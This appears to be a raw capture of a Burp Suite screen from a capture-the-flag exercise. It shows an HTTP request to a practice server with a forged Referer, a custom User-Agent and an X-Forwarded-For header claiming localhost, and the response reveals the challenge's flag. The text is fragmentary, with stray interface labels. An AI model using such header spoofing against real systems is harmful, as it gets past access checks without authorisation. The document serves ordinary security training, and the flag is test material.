 1 GET /Secret.php HTTP/1.1
2 Host: node5.buuoj.cn:26805
3 User-Agent: Syclover" browser
4 Referer:https://Sycsecret.buuoj.cn
5 X-Forwarded-For:127.0.0.1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
3 <h1 style="
font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-fami
ly:KaiTi;">
4 flag{deccf95f-ab83-4d6d-976f-2216eded16d1}
5 </h1>
6 <div style="position: absolute;bottom: 0;width: 99%;">